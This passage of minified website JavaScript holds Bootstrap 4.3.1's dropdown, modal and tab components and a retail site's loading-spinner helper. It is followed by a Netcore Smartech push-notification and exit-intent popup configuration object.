n&&(t=document.querySelector(n)),t||e.parentNode}static _dataApiKeydownHandler(e){if(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||r()(e.target).closest(C).length):!h.test(e.which))return;if(e.preventDefault(),e.stopPropagation(),this.disabled||r()(this).hasClass(f))return;const t=L._getParentFromElement(this),n=r()(t).hasClass(m);if(!n||n&&(27===e.which||32===e.which)){if(27===e.which){const e=t.querySelector(_);r()(e).trigger("focus")}return void r()(this).trigger("click")}const i=[].slice.call(t.querySelectorAll(T));if(0===i.length)return;let o=i.indexOf(e.target);38===e.which&&o>0&&o--,40===e.which&&o<i.length-1&&o++,o<0&&(o=0),i[o].focus()}}r()(document).on(p.KEYDOWN_DATA_API,_,L._dataApiKeydownHandler).on(p.KEYDOWN_DATA_API,C,L._dataApiKeydownHandler).on(`${p.CLICK_DATA_API} ${p.KEYUP_DATA_API}`,L._clearMenus).on(p.CLICK_DATA_API,_,function(e){e.preventDefault(),e.stopPropagation(),L._jQueryInterface.call(r()(this),"toggle")}).on(p.CLICK_DATA_API,x,e=>{e.stopPropagation()}),r.a.fn[a]=L._jQueryInterface,r.a.fn[a].Constructor=L,r.a.fn[a].noConflict=()=>(r.a.fn[a]=d,L._jQueryInterface),t.default=L},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),o=n(1);const s="modal",a="bs.modal",l=`.${a}`,c=r.a.fn[s],u={backdrop:!0,keyboard:!0,focus:!0,show:!0},d={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},h={HIDE:`hide${l}`,HIDDEN:`hidden${l}`,SHOW:`show${l}`,SHOWN:`shown${l}`,FOCUSIN:`focusin${l}`,RESIZE:`resize${l}`,CLICK_DISMISS:`click.dismiss${l}`,KEYDOWN_DISMISS:`keydown.dismiss${l}`,MOUSEUP_DISMISS:`mouseup.dismiss${l}`,MOUSEDOWN_DISMISS:`mousedown.dismiss${l}`,CLICK_DATA_API:`click${l}.data-api`},p="modal-dialog-scrollable",f="modal-scrollbar-measure",m="modal-backdrop",g="modal-open",v="fade",y="show",b=".modal-dialog",w=".modal-body",_='[data-toggle="modal"]',x='[data-dismiss="modal"]',C=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",$=".sticky-top";class T{constructor(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(b),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}static get VERSION(){return"4.3.1"}static get Default(){return u}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown||this._isTransitioning)return;r()(this._element).hasClass(v)&&(this._isTransitioning=!0);const t=r.a.Event(h.SHOW,{relatedTarget:e});r()(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),r()(this._element).on(h.CLICK_DISMISS,x,e=>this.hide(e)),r()(this._dialog).on(h.MOUSEDOWN_DISMISS,()=>{r()(this._element).one(h.MOUSEUP_DISMISS,e=>{r()(e.target).is(this._element)&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}hide(e){if(e&&e.preventDefault(),!this._isShown||this._isTransitioning)return;const t=r.a.Event(h.HIDE);if(r()(this._element).trigger(t),!this._isShown||t.isDefaultPrevented())return;this._isShown=!1;const n=r()(this._element).hasClass(v);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),r()(document).off(h.FOCUSIN),r()(this._element).removeClass(y),r()(this._element).off(h.CLICK_DISMISS),r()(this._dialog).off(h.MOUSEDOWN_DISMISS),n){const e=o.default.getTransitionDurationFromElement(this._element);r()(this._element).one(o.default.TRANSITION_END,e=>this._hideModal(e)).emulateTransitionEnd(e)}else this._hideModal()}dispose(){[window,this._element,this._dialog].forEach(e=>r()(e).off(l)),r()(document).off(h.FOCUSIN),r.a.removeData(this._element,a),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}handleUpdate(){this._adjustDialog()}_getConfig(e){return e={...u,...e},o.default.typeCheckConfig(s,e,d),e}_showElement(e){const t=r()(this._element).hasClass(v);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),r()(this._dialog).hasClass(p)?this._dialog.querySelector(w).scrollTop=0:this._element.scrollTop=0,t&&o.default.reflow(this._element),r()(this._element).addClass(y),this._config.focus&&this._enforceFocus();const n=r.a.Event(h.SHOWN,{relatedTarget:e}),i=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,r()(this._element).trigger(n)};if(t){const e=o.default.getTransitionDurationFromElement(this._dialog);r()(this._dialog).one(o.default.TRANSITION_END,i).emulateTransitionEnd(e)}else i()}_enforceFocus(){r()(document).off(h.FOCUSIN).on(h.FOCUSIN,e=>{document!==e.target&&this._element!==e.target&&0===r()(this._element).has(e.target).length&&this._element.focus()})}_setEscapeEvent(){this._isShown&&this._config.keyboard?r()(this._element).on(h.KEYDOWN_DISMISS,e=>{27===e.which&&(e.preventDefault(),this.hide())}):this._isShown||r()(this._element).off(h.KEYDOWN_DISMISS)}_setResizeEvent(){this._isShown?r()(window).on(h.RESIZE,e=>this.handleUpdate(e)):r()(window).off(h.RESIZE)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(()=>{r()(document.body).removeClass(g),this._resetAdjustments(),this._resetScrollbar(),r()(this._element).trigger(h.HIDDEN)})}_removeBackdrop(){this._backdrop&&(r()(this._backdrop).remove(),this._backdrop=null)}_showBackdrop(e){const t=r()(this._element).hasClass(v)?v:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=m,t&&this._backdrop.classList.add(t),r()(this._backdrop).appendTo(document.body),r()(this._element).on(h.CLICK_DISMISS,e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===this._config.backdrop?this._element.focus():this.hide())}),t&&o.default.reflow(this._backdrop),r()(this._backdrop).addClass(y),!e)return;if(!t)return void e();const n=o.default.getTransitionDurationFromElement(this._backdrop);r()(this._backdrop).one(o.default.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){r()(this._backdrop).removeClass(y);const t=()=>{this._removeBackdrop(),e&&e()};if(r()(this._element).hasClass(v)){const e=o.default.getTransitionDurationFromElement(this._backdrop);r()(this._backdrop).one(o.default.TRANSITION_END,t).emulateTransitionEnd(e)}else t()}else e&&e()}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=`${this._scrollbarWidth}px`),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=`${this._scrollbarWidth}px`)}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}_checkScrollbar(){const e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}_setScrollbar(){if(this._isBodyOverflowing){const e=[].slice.call(document.querySelectorAll(C)),t=[].slice.call(document.querySelectorAll($));r()(e).each((e,t)=>{const n=t.style.paddingRight,i=r()(t).css("padding-right");r()(t).data("padding-right",n).css("padding-right",`${parseFloat(i)+this._scrollbarWidth}px`)}),r()(t).each((e,t)=>{const n=t.style.marginRight,i=r()(t).css("margin-right");r()(t).data("margin-right",n).css("margin-right",parseFloat(i)-this._scrollbarWidth+"px")});const n=document.body.style.paddingRight,i=r()(document.body).css("padding-right");r()(document.body).data("padding-right",n).css("padding-right",`${parseFloat(i)+this._scrollbarWidth}px`)}r()(document.body).addClass(g)}_resetScrollbar(){const e=[].slice.call(document.querySelectorAll(C));r()(e).each((e,t)=>{const n=r()(t).data("padding-right");r()(t).removeData("padding-right"),t.style.paddingRight=n||""});const t=[].slice.call(document.querySelectorAll(`${$}`));r()(t).each((e,t)=>{const n=r()(t).data("margin-right");void 0!==n&&r()(t).css("margin-right",n).removeData("margin-right")});const n=r()(document.body).data("padding-right");r()(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""}_getScrollbarWidth(){const e=document.createElement("div");e.className=f,document.body.appendChild(e);const t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}static _jQueryInterface(e,t){return this.each(function(){let n=r()(this).data(a);const i={...u,...r()(this).data(),..."object"==typeof e&&e?e:{}};if(n||(n=new T(this,i),r()(this).data(a,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e](t)}else i.show&&n.show(t)})}}r()(document).on(h.CLICK_DATA_API,_,function(e){let t;const n=o.default.getSelectorFromElement(this);n&&(t=document.querySelector(n));const i=r()(t).data(a)?"toggle":{...r()(t).data(),...r()(this).data()};"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();const s=r()(t).one(h.SHOW,e=>{e.isDefaultPrevented()||s.one(h.HIDDEN,()=>{r()(this).is(":visible")&&this.focus()})});T._jQueryInterface.call(r()(t),i,this)}),r.a.fn[s]=T._jQueryInterface,r.a.fn[s].Constructor=T,r.a.fn[s].noConflict=()=>(r.a.fn[s]=c,T._jQueryInterface),t.default=T},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),o=n(1);const s="tab",a="bs.tab",l=`.${a}`,c=r.a.fn[s],u={HIDE:`hide${l}`,HIDDEN:`hidden${l}`,SHOW:`show${l}`,SHOWN:`shown${l}`,CLICK_DATA_API:`click${l}.data-api`},d="dropdown-menu",h="active",p="disabled",f="fade",m="show",g=".dropdown",v=".nav, .list-group",y=".active",b="> li > .active",w='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',_=".dropdown-toggle",x="> .dropdown-menu .active";class C{constructor(e){this._element=e}static get VERSION(){return"4.3.1"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&r()(this._element).hasClass(h)||r()(this._element).hasClass(p))return;let e,t;const n=r()(this._element).closest(v)[0],i=o.default.getSelectorFromElement(this._element);if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?b:y;t=r.a.makeArray(r()(n).find(e)),t=t[t.length-1]}const s=r.a.Event(u.HIDE,{relatedTarget:this._element}),a=r.a.Event(u.SHOW,{relatedTarget:t});if(t&&r()(t).trigger(s),r()(this._element).trigger(a),a.isDefaultPrevented()||s.isDefaultPrevented())return;i&&(e=document.querySelector(i)),this._activate(this._element,n);const l=()=>{const e=r.a.Event(u.HIDDEN,{relatedTarget:this._element}),n=r.a.Event(u.SHOWN,{relatedTarget:t});r()(t).trigger(e),r()(this._element).trigger(n)};e?this._activate(e,e.parentNode,l):l()}dispose(){r.a.removeData(this._element,a),this._element=null}_activate(e,t,n){const i=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?r()(t).children(y):r()(t).find(b))[0],s=n&&i&&r()(i).hasClass(f),a=()=>this._transitionComplete(e,i,n);if(i&&s){const e=o.default.getTransitionDurationFromElement(i);r()(i).removeClass(m).one(o.default.TRANSITION_END,a).emulateTransitionEnd(e)}else a()}_transitionComplete(e,t,n){if(t){r()(t).removeClass(h);const e=r()(t.parentNode).find(x)[0];e&&r()(e).removeClass(h),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(r()(e).addClass(h),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),o.default.reflow(e),e.classList.contains(f)&&e.classList.add(m),e.parentNode&&r()(e.parentNode).hasClass(d)){const t=r()(e).closest(g)[0];if(t){const e=[].slice.call(t.querySelectorAll(_));r()(e).addClass(h)}e.setAttribute("aria-expanded",!0)}n&&n()}static _jQueryInterface(e){return this.each(function(){const t=r()(this);let n=t.data(a);if(n||(n=new C(this),t.data(a,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e]()}})}}r()(document).on(u.CLICK_DATA_API,w,function(e){e.preventDefault(),C._jQueryInterface.call(r()(this),"show")}),r.a.fn[s]=C._jQueryInterface,r.a.fn[s].Constructor=C,r.a.fn[s].noConflict=()=>(r.a.fn[s]=c,C._jQueryInterface),t.default=C},function(e,t,n){"use strict";function i(e){var t=$('<div class="veil"><div class="underlay white-bg"></div></div>'),n=window.app.sitepreferences.SVGLOADERURL;t.append('<div id="inTurnFadingTextG" class="spinner circle-spinner"><img src="'+n+'" alt="Pepe Jeans" /></div>'),"IMG"===e.get(0).tagName?(e.after(t),t.css({width:e.width(),height:e.height()}),"static"===e.parent().css("position")&&e.parent().css("position","relative")):(e.append(t),"static"===e.css("position")&&(e.parent().css("position","relative"),e.parent().addClass("veiled")),"BODY"===e.get(0).tagName&&t.find(".spinner").css("position","fixed")),t.click(function(e){e.stopPropagation()})}function r(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}$.fn.spinner=function(){var e=$(this);return new function(){this.start=function(){e.length&&i(e)},this.stop=function(){e.length&&r($(".veil"))}}},$.spinner=function(){return new function(){this.start=function(){i($("body"))},this.stop=function(){r($(".veil"))}}},$.loader=function(){return new function(){this.start=function(){var e,t;e=$("body"),(t=$('<div class="veil"><div class="underlay white-bg"></div></div>')).append('<div class="spinner"><div class="o-infinite-scroll__loading js-productgrid-loader"> Loading <div class="o-infinite-scroll__loading-dots"><div></div><div></div><div></div></div></div></div>'),"IMG"===e.get(0).tagName?(e.after(t),t.css({width:e.width(),height:e.height()}),"static"===e.parent().css("position")&&e.parent().css("position","relative")):(e.append(t),"static"===e.css("position")&&(e.parent().css("position","relative"),e.parent().addClass("veiled")),"BODY"===e.get(0).tagName&&t.find(".spinner").css("position","fixed")),t.click(function(e){e.stopPropagation()})},this.stop=function(){r($(".veil"))}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://cdnt.netcoresmartech.com/webactivity/ADGMOT35CHFLVDHBJNIG50K96BEFFDSQML76CO0TTMP7EMVEDHD0.js
body_size: 380
content:
var configuration_map = {"notificationRuleList":[{"whomTo":{"visitor":"all","visitor_type":"all","deviceSelection":"all","targetRule":"all"},"whereTo":{"pageRuleCode":{"targetRule":"any","rules":[{"operator":"regexDoesNotMatch","value":"cart|checkout"}]}},"whenTo":{"targetRule":"all","leaveIntent":true,"timeOnSite":10,"timeOnSiteOperator":"second"},"predictiveaction":[],"notificationId":"MTU0OTgzLTIwNA==","startDate":1755669288,"endDate":1924847124,"spa":0,"delay_dismiss":"0","freq_cap":{"campaign":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"from":"00:00","to":"23:59","daySpecificTimes":[]},"frequency":"1","frequencyType":"everytime"},"skip":false,"running":true,"type":"1","siteId":["a9d9c44b84eda891634f8734def8f789"],"cg":0,"t_type":"0","recoType":null}],"bpnRuleList":[{"optInType":"single","optInRule":"all","notificationId":"MTU0OTgzYTlkOWM0NGI4NGVkYTg5MTYzNGY4NzM0ZGVmOGY3ODk=","whereTo":{"pageRuleCode":{"targetRule":"all","rules":[]}},"whenTo":[],"whomTo":{"activity":{"targetRule":"all","rules":[]}},"isVapidEnabled":0}],"config":{"enableNotification":true,"enableBpn":true},"passKey":"{}"};